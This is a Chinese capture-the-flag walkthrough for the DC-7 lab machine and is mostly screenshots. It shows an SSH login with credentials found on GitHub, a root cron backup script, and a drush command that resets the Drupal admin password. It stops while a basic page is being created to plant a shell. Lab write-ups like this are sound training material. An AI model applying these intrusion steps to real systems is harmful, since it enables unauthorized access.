环境下载



环境配置





信息探测

获取FLAG







我们发现了靶机开放了80端口,我们进去看一下

熟悉的页面,DC1也是用次cms来写的,DC7提示我们不要去暴力破解,尝试别的出路

我们找到了一个登录页面,尝试一下弱口令,行不通



但是我们注意到这个页面有点不同



那我们尝试搜索一下DC7USER





在github上找到了

我们找到了一个用户名以及密码,那我们尝试一下登录看看



密码错误,行不通,那我们去ssh一下看看

登录成功

ssh dc7user@192.168.100.17



ls查看一下目录,发现了一个计划任务:每15分钟自动备份数据库的执行情况,调用的脚本是/opt/scripts/backups.sh,他是root权限执行的



那我们通过drush来修改一下登录密码, drush是专门用来管理Drupal站点的shell,可以用来修改密码

那我们通过drush来修改一下登录密码, drush是专门用来管理Drupal站点的shell,可以用来修改密码

drush user-password admin --password="123456"



那我们去网站登录一下,登录成功

在这个网页上我们老样子,通过脚本来实现监听获取shell



我们去添加一个页面

选择基础页面



